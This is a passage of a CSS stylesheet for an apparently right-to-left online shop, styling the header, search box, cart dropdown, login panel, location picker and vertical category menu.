        .nav-ontop #box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            position: absolute;
            display: none;
            border-top: none;
            border-bottom: 1px solid #eaeaea;
            border-left: 1px solid #eaeaea;
            padding-bottom: 15px;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
                border-right: none;
            }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
                margin-right: 20px;
            }

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    z-index: 1005;
}

    #shopping-cart-box-ontop .fa {
        line-height: 50px;
        cursor: pointer;
        font-size: 20px;
        text-align: center;
        width: 100%;
        color: #999;
    }

    #shopping-cart-box-ontop .shopping-cart-box-ontop-content {
        position: absolute;
        left: 0;
        top: 100%;
    }

    #shopping-cart-box-ontop:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 50px;
    z-index: 1005;
}

    #user-info-opntop a.current-open span {
        display: none;
    }

    #user-info-opntop a.current-open {
        height: 50px;
        padding-top: 17px;
        width: 50px;
        float: right;
        text-align: center;
    }

        #user-info-opntop a.current-open:hover .dropdown-menu {
            transform: translateY(0px);
            -webkit-transform: translateY(0px);
            -o-transform: translateY(0px);
            -ms-transform: translateY(0px);
            -khtml-transform: translateY(0px);
            opacity: 1;
            z-index: 2;
        }

        #user-info-opntop a.current-open:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f007";
            color: #999;
        }



    #user-info-opntop .dropdown-menu {
        border-radius: 0;
        border: none;
        top: 48px;
        left: 0;
        right: auto;
        border-top: 3px solid #007176;
        transition: all 0.4s ease-out 0s;
        -webkit-transition: all 0.4s ease-out 0s;
        -o-transition: all 0.4s ease-out 0s;
        -ms-transition: all 0.4s ease-out 0s;
        opacity: 0;
        display: block;
        transform: translateY(50px);
        -webkit-transform: translateY(50px);
        -o-transform: translateY(50px);
        -ms-transform: translateY(50px);
        -khtml-transform: translateY(50px);
        z-index: 0;
        visibility: hidden;
    }

    #user-info-opntop .dropdown.open > .dropdown-menu {
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -o-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -khtml-transform: translateY(0px);
        opacity: 1;
        z-index: 2;
        visibility: inherit;
    }

#form-search-opntop {
    position: absolute;
    top: 0;
    left: 100px;
    height: 50px;
    z-index: 1005;
}

    #form-search-opntop .form-category {
        display: none;
    }

    #form-search-opntop form {
        margin-top: 2px;
        border: 1px solid transparent;
        max-width: 400px;
    }

    #form-search-opntop .btn-search {
    }

    #form-search-opntop .btn-search {
    }

        #form-search-opntop .btn-search:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f002";
            color: #999;
            height: 30px;
            width: 25px;
            display: block;
            padding-top: 6px;
        }

    #form-search-opntop .input-serach {
        height: 30px;
        padding: 5px 5px 0 15px;
    }

        #form-search-opntop .input-serach input {
            width: 0px;
            -webkit-transition: width 1s ease-in-out;
            -moz-transition: width 1s ease-in-out;
            -o-transition: width 1s ease-in-out;
            transition: width 1s ease-in-out;
        }


    #form-search-opntop:hover form {
        border: 1px solid #dfdfdf;
        background: #fff;
    }

    #form-search-opntop:hover .input-serach input {
        width: 220px;
    }

/*-----------------
 [ 3.2 Top header]
 */
.main-header .top-header > div {
    padding: 5px 15px;
    margin-bottom: 10px;
    font-size: 0.9em;
    display: block;
    overflow: hidden;
}

.main-header .top-header .rightul {
    float: right;
}

    .main-header .top-header .rightul li {
        display: inline;
    }

        .main-header .top-header .rightul li .CreateStoreBtn {
            padding: 5px;
            background-color: #026BA6;
            border: 1px solid #b3b3b3;
            border-radius: 3px;
            color: #fff;
        }

            .main-header .top-header .rightul li .CreateStoreBtn:hover {
                background-color: #545454;
            }

.main-header .top-header .leftul {
    float: left;
}

    .main-header .top-header .leftul li {
        display: inline;
    }

.main-header .logo {
    text-align: right;
}

    .main-header .logo img {
        height: 65px;
    }


/*----------------------------
Menu And OtherItems
*/
#MenuAndOtherItemsDiv .MenuAndOtherItems {
    display: block;
    background: #fff;
    padding: 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    -moz-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    border-radius: 3px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#MenuAndOtherItemsDiv .MenuAndOtherItemsDisabled {
    display: none;
}

#MenuAndOtherItemsDiv .MenuAndOtherItems a {
    display: inline-block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #c4c4c4;
    font-size: 0.95em;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.home {
        border: none;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.home img {
            width: 30px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn {
        position: relative;
        padding-right: 35px;
        padding-left: 40px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn img {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn {
        border-color: #b3b3b3;
        background-color: #FAFAFA;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn:hover {
            background-color: #C1272D;
            color: #fff;
        }

#MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl {
    float: left;
    position: relative;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl li {
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation {
        position: relative;
        padding-right: 50px;
        padding-left: 50px;
        color: #999;
        margin-left: 0px;
        border-radius: 3px;
        height: 30px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .marker {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .arrowdown {
            height: 20px;
            position: absolute;
            left: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl {
        position: absolute;
        top: 64px;
        width: 100%;
        z-index: 22;
        border: 1px solid #c4c4c4;
        border-top: none;
        background: #fff;
        padding: 5px 5px 5px 5px;
        max-height: 300px;
        overflow: auto;
        display: none;
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi {
        position: absolute;
        top: 28px;
        left: 0px;
        right: 0px;
        z-index: 25;
        padding: 5px;
        background: #fff;
        border: 1px solid #c4c4c4;
        border-top: none;
        border-bottom: none;
        display: none;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi input {
            height: 30px;
            padding: 5px;
            line-height: normal;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity {
        padding: 2px 5px;
        cursor: pointer;
        font-size: 0.9em;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
            color: #ccc;
        }

#MenuAndOtherItemsDiv .ResultSearchMenu {
    position: relative;
}

    #MenuAndOtherItemsDiv .ResultSearchMenu .MenuBtn {
        margin-left: 100px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu ul {
        display: inline-block;
        position: absolute;
        bottom: 0px;
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            display: flex;
            float: right;
            align-items: center;
            height: 100%;
            margin-left: 15px;
            cursor: pointer;
            border-top: 3px solid #fff;
            border-bottom: 3px solid #fff;
            padding: 0px 20px;
            font-weight: bold;
            font-size: 14px;
        }


            #MenuAndOtherItemsDiv .ResultSearchMenu ul li.selected {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }

            #MenuAndOtherItemsDiv .ResultSearchMenu ul li:hover {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }


    #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
        position: absolute;
        left: 80px;
        top: 11px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
        position: absolute;
        left: 8px;
        top: 8px;
        border: none;
        margin-left: 0px;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
            height: 25px;
        }


#DeliveryAndCostPostDiv {
    background-color: rgb(247, 248, 250);
    margin: 0px;
    padding: 10px;
    border: 1px solid rgb(234, 234, 234);
    border-radius: 5px;
    position: relative;
}

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        display: block;
        overflow: hidden;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            display: inline;
            float: right;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemTitle {
            width: 32%;
            color: #8e8e8e;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue {
            width: 68%;
        }

            #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue .PostCostTag {
                color: #333;
                position: relative;
                text-align: right;
                width: 100%;
            }

    #DeliveryAndCostPostDiv .SelectLocationUl {
        position: absolute;
        left: 10px;
        top: 10px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl li {
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation {
            padding: 5px 50px 5px 50px;
            color: #999;
            margin-left: 0px;
            border-radius: 3px;
            border: 1px solid #c4c4c4;
            background-color: #fff;
            display: inherit;
            line-height: normal;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .marker {
                height: 20px;
                position: absolute;
                right: 5px;
                top: 6px;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .CityName {
                line-height: normal;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .arrowdown {
                height: 20px;
                position: absolute;
                left: 5px;
                top: 6px;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl {
            position: absolute;
            top: 64px;
            width: 100%;
            z-index: 22;
            border: 1px solid #c4c4c4;
            border-top: none;
            background: #fff;
            padding: 5px 5px 5px 5px;
            max-height: 300px;
            overflow: auto;
            display: none;
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .InputLi {
            position: absolute;
            top: 28px;
            left: 0px;
            right: 0px;
            z-index: 25;
            padding: 5px;
            background: #fff;
            border: 1px solid #c4c4c4;
            border-top: none;
            border-bottom: none;
            display: none;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .InputLi input {
                height: 30px;
                padding: 5px;
                line-height: normal;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity {
            padding: 2px 5px;
            cursor: pointer;
            font-size: 0.9em;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
                color: #ccc;
            }

.centerSection {
    position: relative;
}

    .centerSection #SearchProducForm {
        position: relative;
        border-radius: 10px;
    }

        .centerSection #SearchProducForm input {
            width: 100%;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: none;
            box-shadow: none;
            border-radius: inherit;
            border: 1px solid #dedde3;
        }

            .centerSection #SearchProducForm input::placeholder {
                color: #999;
                opacity: 0.7;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input:-ms-input-placeholder { /* Internet Explorer 10-11 */
                color: #abc8f8;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input::-ms-input-placeholder { /* Microsoft Edge */
                color: #abc8f8;
                font-size: 0.8em;
            }

        .centerSection #SearchProducForm .SearchitemBtn {
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            padding: 5px 10px;
            transition: 0.5s;
            color: #fff;
            display: flex;
            align-items: center;
            border: none;
            border-top-left-radius: inherit;
            border-bottom-left-radius: inherit;
        }

            .centerSection #SearchProducForm .SearchitemBtn img {
                width: 20px;
            }

    .centerSection #resultquiksearch {
        position: absolute;
        top: 36px;
        right: 11px;
        width: calc(100% - 22px);
        min-height: 250px;
        background: #fff;
        box-shadow: 0 2px 4px rgba(4, 50, 143, 0.23);
        padding: 15px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px;
        z-index: 2005;
    }

        .centerSection #resultquiksearch .Title {
            font-weight: bold;
            padding-bottom: 5px;
            margin-bottom: 10px;
            border-bottom: 1px solid #494949;
            color: #494949;
            font-size: 1.1em;
        }

        .centerSection #resultquiksearch .CategoryContent ul li {
            padding-bottom: 10px;
            position: relative;
            padding-right: 15px;
        }

            .centerSection #resultquiksearch .CategoryContent ul li a {
                color: #565656;
                text-align: justify;
            }

                .centerSection #resultquiksearch .CategoryContent ul li a:hover {
                    color: #939292;
                }

                .centerSection #resultquiksearch .CategoryContent ul li a .fa {
                    position: absolute;
                    top: 3px;
                    right: 0;
                }

        .centerSection #resultquiksearch .ProductContent {
            display: block;
            overflow-y: auto;
            height: 295px;
        }

            .centerSection #resultquiksearch .ProductContent ul li {
                margin-bottom: 5px;
            }

                .centerSection #resultquiksearch .ProductContent ul li a {
                    display: flex;
                    align-items: center;
                }

                    .centerSection #resultquiksearch .ProductContent ul li a img {
                        width: 30px;
                        margin-left: 5px;
                    }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar {
                width: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-track {
                -webkit-box-shadow: inset 0 0 6px #c1e0ea;
                border-radius: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-thumb {
                border-radius: 2px;
                -webkit-box-shadow: inset 0 0 6px rgba(115, 115, 116, 0.50);
            }
/*-----------------
 [ 3.3 Main header]
 */
.main-header {
    padding: 5px 0 5px 0;
    background-color: #fff;
    /*border-bottom: 5px solid #fff200;*/
}

    .main-header .header-search-box {
        margin-top: 0px;
    }

        .main-header .header-search-box .form-inline {
            height: 41px;
            border: 1px solid #eaeaea;
            position: relative;
        }

            .main-header .header-search-box .form-inline .form-category {
                background: #e2e7ee;
                height: 39px;
            }

            .main-header .header-search-box .form-inline .select2 {
                border-left: 1px solid #eaeaea;
                min-width: 152px;
                height: 40px;
            }

                .main-header .header-search-box .form-inline .select2 .select2-selection {
                    border: none;
                    background: transparent;
                    margin-top: -1px;
                }

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    left: 15px;
}

.select2-dropdown {
    border: 1px solid #eaeaea;
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px);
}

    .main-header .header-search-box .form-inline .input-serach input {
        border: none;
        padding-right: 15px;
        width: 100%;
    }

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: #ff3366 url("/images/search.png") no-repeat center center;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: -1px;
    left: -1px;
}

    .main-header .header-search-box .form-inline .btn-search:hover {
        opacity: 0.8;
    }


.main-header .shopping-cart-box {
    margin-top: 17px;
    margin-top: 17px;
    padding: 0;
    margin-left: 15px;
    margin-right: -15px;
    line-height: normal;
}

    .main-header .shopping-cart-box:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

    .main-header .shopping-cart-box a.cart-link {
        height: 41px;
        width: 100%;
        border: 1px solid #eaeaea;
        display: block;
        position: relative;
        padding: 2px 41px 0 15px;
    }

        .main-header .shopping-cart-box a.cart-link:hover:after {
            opacity: 0.8;
        }

        .main-header .shopping-cart-box a.cart-link .title {
            width: 100%;
            float: right;
            text-transform: uppercase;
            font-weight: bold;
            margin-top: 2px;
        }

        .main-header .shopping-cart-box a.cart-link:after {
            content: '';
            width: 41px;
            height: 41px;
            background: #ff3366 url('/images/cart.png') no-repeat center center;
            position: absolute;
            top: -1px;
            left: -1px;
        }

.cart-block {
    position: absolute;
    top: 100%;
    left: 0px;
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 350px;
    opacity: 0;
    border: 1px solid #e1e1e1;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    display: block;
    visibility: hidden;
}

.group-button-header > div {
    display: inline-flex;
    width: 25%;
    margin: 10px 0px;
}

.group-button-header .shoppingCartDiv {
    margin: 0;
    width: calc(22% - 15px);
    padding: 10px 0;
    position: relative;
    margin-right: 10px;
}

.btn-select-language ul {
    padding: 3px 0;
}

.btn-select-language .flag {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    margin-left: 5px;
}

.btn-select-language a {
    display: flex;
    align-items: center;
    color: #005f92;
    font-size: 15px;
}

    .btn-select-language a:hover {
        color: #0883c6;
    }

    .btn-select-language a .current-flag-title {
        margin-left: 5px;
    }

.btn-select-language .flags .flag {
    width: 16px;
    height: 16px;
}

.btn-select-language .dropdown-menu {
    min-width: 130px;
}

.main-header .group-button-header .shoppingCartDiv:hover .cart-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

.main-header .group-button-header .shoppingCartDiv:hover:after {
    opacity: 1;
    visibility: visible;
}

.group-button-header .shoppingCartDiv:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: bold;
    line-height: 1;
    content: "\f0d8";
    position: absolute;
    bottom: -6px;
    right: 50px;
    opacity: 50;
    visibility: hidden;
    -webkit-transition: opacity 0.8s;
    transition: opacity 0.8s;
    color: #e1e1e1;
    font-size: 1.5em;
}

.group-button-header div.headerItem {
    position: relative;
    padding-right: 36px;
}

    .group-button-header div.headerItem img.headerrightimages {
        width: 30px;
        height: 30px;
        position: absolute;
        right: 0px;
    }

    .group-button-header div.headerItem p.headerRightTitle {
        margin-top: 0;
        margin-bottom: 0px;
        color: #007db0;
    }

    .group-button-header div.headerItem.loginModal {
        display: flex;
        align-items: center;
    }

.group-button-header .shoppingCartDiv div.headerItem {
    padding-right: 45px;
}

.group-button-header div.imgDiv img.headerrightimages {
    top: 0px;
}


.cart-block .cart-block-content {
    padding: 15px;
    overflow: hidden;
}

    .cart-block .cart-block-content .cart-title {
        text-transform: uppercase;
        font-size: 12px;
    }

    .cart-block .cart-block-content .cart-block-list {
        max-height: 400px;
        overflow-y: auto;
    }

    .cart-block .cart-block-content .product-info {
        margin-top: 10px;
        border-bottom: 1px solid #eaeaea;
        display: block;
        overflow: hidden;
        padding-bottom: 10px;
        padding-left: 15px;
        position: relative;
    }

        .cart-block .cart-block-content .product-info .p-right {
            width: 60px;
            float: right;
        }

        .cart-block .cart-block-content .product-info .remove_link {
            position: absolute;
            left: 0px;
            top: 0px;
            font-size: 1.3em;
        }

        .cart-block .cart-block-content .product-info .p-right img {
            width: 100% !important;
            height: auto !important;
        }

        .cart-block .cart-block-content .product-info .p-left {
            margin-right: 70px;
            font-size: 12px;
        }

            .cart-block .cart-block-content .product-info .p-left .p-rice {
                color: #ff3366;
            }

            .cart-block .cart-block-content .product-info .p-left .change_quantity {
                margin-top: 10px;
            }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_down,
                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_up {
                    float: right;
                    width: 20px;
                    height: 30px;
                    border: 1px solid #ccc;
                    padding-top: 2px;
                    text-align: center;
                }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .cart_quantity_input_text {
                    width: 60px;
                    border: 1px solid #ccc;
                    margin-right: -1px;
                    margin-left: -1px;
                    height: 30px;
                    line-height: 100%;
                    float: right;
                    text-align: center;
                }

    .cart-block .cart-block-content .toal-cart {
        margin-top: 10px;
    }

        .cart-block .cart-block-content .toal-cart .toal-price {
            font-size: 18px;
            color: #999;
        }

    .cart-block .cart-block-content .cart-buttons {
        overflow: hidden;
        width: 100%;
    }

        .cart-block .cart-block-content .cart-buttons a {
            width: 50%;
            float: right;
            margin-top: 12px;
            text-transform: uppercase;
            font-size: 13px;
            padding: 10px 0;
            text-align: center;
        }

            .cart-block .cart-block-content .cart-buttons a:hover {
                opacity: 0.8;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-my-cart {
                background: #eee;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-check-out {
                background: #428bca;
                color: #fff;
            }

.main-header .headerDiv {
    display: flex;
    align-items: center;
}

    .main-header .headerDiv > div {
        display: block;
        float: right;
        padding: 0px 10px;
    }

        .main-header .headerDiv > div.rightSection {
            width: 20%;
        }

        .main-header .headerDiv > div.centerSection {
            width: 45%;
        }

            .main-header .headerDiv > div.centerSection .CenterBtns {
                display: block;
                overflow: hidden;
            }

                .main-header .headerDiv > div.centerSection .CenterBtns > div {
                    display: block;
                    float: right;
                    width: 33.333%;
                    margin-bottom: 5px;
                    text-align: center;
                }

                    .main-header .headerDiv > div.centerSection .CenterBtns > div > a {
                        display: flex;
                        align-items: center;
                        color: #fff200;
                    }

                        .main-header .headerDiv > div.centerSection .CenterBtns > div > a img {
                            margin-left: 5px;
                            width: 28px;
                        }

        .main-header .headerDiv > div.leftSection {
            width: 35%;
        }


.main-header .group-button-header .btn-cart {
    border-radius: 10px;
    padding: 3px 5px;
    border: 1px solid #dedde3;
}

    .main-header .group-button-header .btn-cart > a {
        display: block;
        text-align: center;
        color: #fff;
    }

        .main-header .group-button-header .btn-cart > a .imgDiv {
            position: relative;
            height: 30px;
        }

            .main-header .group-button-header .btn-cart > a .imgDiv .badge {
                position: absolute;
                top: calc(50% - 9px);
                right: 30px;
                background-color: initial;
                margin: 0px;
                color: #007db0;
            }

.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {
    max-width: initial;
    width: 100%;
}

.main-header .group-button-header .btn-store > a {
    text-align: right;
    color: #fff;
    display: block;
}

.btn-login > .HeaderLogin {
    text-align: right;
    color: #fff;
    cursor: pointer;
    display: block;
}

.group-button-header > div#login-block {
    position: relative;
}

.login-block {
    position: absolute;
    top: 100%;
    /*right: 15px;*/
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 250px;
    /*opacity: 0;*/
    border: 1px solid #c0e5f7;
    border-radius: 2px;
    padding: 15px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    border-radius: 3px;
    visibility: hidden;
    font-family: IRANSansL;
}

    .login-block input {
        border: 1px solid #fff;
        border-bottom: 1px solid #cccccc;
        padding-right: 0px;
        font-size: 0.9em;
        box-shadow: none;
    }

        .login-block input:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #c4d9ef;
        }

    .login-block .has-error .form-control {
        border-color: #fff;
        border-bottom-color: #b94a48;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .login-block .has-error input:focus {
        border: 1px solid #fff;
        border-bottom: 1px solid #b94a48;
    }

    .login-block .has-success .form-control {
        color: #009966;
        border-color: #fff;
        border-bottom-color: #009966;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

        .login-block .has-success .form-control:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #0eb47c;
        }

    .login-block:before {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        content: "\f0d8";
        position: absolute;
        top: -10px;
        right: 50px;
        /*opacity: 50;
        visibility: hidden;*/
        -webkit-transition: opacity 0.8s;
        transition: opacity 0.8s;
        color: #0a9adb;
        z-index: 10008;
    }

#login-block:hover .login-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

    #login-block:hover .login-block:before {
        opacity: 1;
        visibility: visible;
    }

.login-block .links {
    display: flex;
    align-items: center;
    text-align: right;
    padding: 2px 0px;
}

    .login-block .links:hover {
        color: #c92228 !important;
    }

    .login-block .links .fa {
        font-size: 0.7em;
    }

.login-block hr {
    border-bottom: 2px solid #03a9f4;
    margin-bottom: 10px;
}

    .login-block hr ~ .links {
        padding-right: 10px;
        font-size: 0.85em;
    }

/*.main-header .group-button-header .btn-login:hover .login-block,.main-header .group-button-header .btn-login:active .login-block ,.main-header .group-button-header .btn-login:focus .login-block{
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
    display: block;
}

.main-header .group-button-header .btn-login:hover:after {
    opacity: 1;
    visibility: visible;
}*/

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1;
}

span.notify-right {
    background: url('/images/notify.png') no-repeat;
    left: 25px;
    top: -8px;
}

span.notify-left {
    background: url('/images/notify-left.png') no-repeat;
    left: 0px;
    top: -7px;
}

/*-----------------
 [ 3.4 Main menu]
 */
.nav-top-menu {
    /*background: #eee;*/
}
/*-----------------
 [ 3.4.1 Vertical megamenus]
 */
.box-vertical-megamenus {
    position: absolute;
    right: 15px;
    left: 15px;
    z-index: 1000;
    background: #fff;
}

    .box-vertical-megamenus .title {
        background: #000;
        color: #fff;
        height: 50px;
        line-height: 50px;
        text-transform: uppercase;
        font-weight: bold;
        font-size: 14px;
        padding-right: 20px;
        padding-left: 20px;
        letter-spacing: 1px;
        overflow: hidden;
    }

        .box-vertical-megamenus .title .btn-open-mobile > .fa {
            line-height: 2.5;
        }

        .box-vertical-megamenus .title .btn-open-mobile {
            font-size: 17px;
            cursor: pointer;
            line-height: 50px;
        }

    .box-vertical-megamenus .vertical-menu-content {
        border-top: 3px solid #ff3366;
        background: #fff;
        display: none;
    }

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
}

.box-vertical-megamenus .vertical-menu-list {
    border-right: 1px solid #eaeaea;
}

    .box-vertical-megamenus .vertical-menu-list li {
        display: block;
        line-height: 34px;
        margin-right: -1px;
        position: relative;
    }

    .box-vertical-megamenus .vertical-menu-list > li:hover {
        background: #ff3366;
    }

        .box-vertical-megamenus .vertical-menu-list > li:hover > a {
            color: #fff;
            border-color: #FF3366;
        }

            .box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
                color: #fff;
            }

    .box-vertical-megamenus .vertical-menu-list > li > a {
        padding-right: 20px;
        line-height: 36px;
        display: block;
    }

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    left: 8px;
    color: #666;
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    left: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0;
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none;
}


.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-left: 15px;
    width: 35px;
    height: 20px;
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px;
    padding-left: 20px;
}

    .box-vertical-megamenus .all-category span {
        height: 40px;
        width: 100%;
        line-height: 39px;
        border: 1px solid #eaeaea;
        text-align: center;
        display: block;
        cursor: pointer;
    }

        .box-vertical-megamenus .all-category span:hover {
            background: #FF3366;
            color: #fff;
            border-color: #FF3366;
        }

        .box-vertical-megamenus .all-category span:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f105";
            font-weight: bold;
            margin-right: 20px;
        }

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    right: 100%;
    z-index: 900;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
